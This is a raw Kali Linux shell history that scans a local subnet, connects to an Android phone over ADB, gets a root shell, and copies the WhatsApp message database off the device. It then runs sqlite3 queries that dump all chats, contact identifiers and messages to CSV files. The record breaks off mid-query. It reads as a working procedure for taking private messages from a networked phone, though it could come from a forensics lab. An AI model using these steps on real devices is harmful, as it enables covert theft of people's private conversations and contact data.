 ifconfig

237 arp-scan 192.168.112.0/24

238 adb connect 192.168.112.129

239 adb devices -l

240 adb shell

244 adb root

245 adb shell

246 adb pull /data/data/com.whatsapp/databases /home/kali/whstp

247 cd whstp

248 ls

250 sqlite3 msgstore.db ".tables"

253 sqlite3 -header -csv msgstore.db "

SELECT

c._id AS chat_id,

j.raw_string AS chat_jid,

c.subject AS group_name

FROM chat c

JOIN jid j ON c.jid_row_id = j._id

ORDER BY c._id ASC;

" > all_chats.csv\n

254 ls

255 sqlite3 -header -csv msgstore.db "

SELECT

c._id AS chat_id,

j_chat.raw_string AS chat_jid,

c.subject AS group_name,

m._id AS message_id,

CASE

WHEN m.from_me = 1 THEN 'You'

ELSE j_sender.raw_string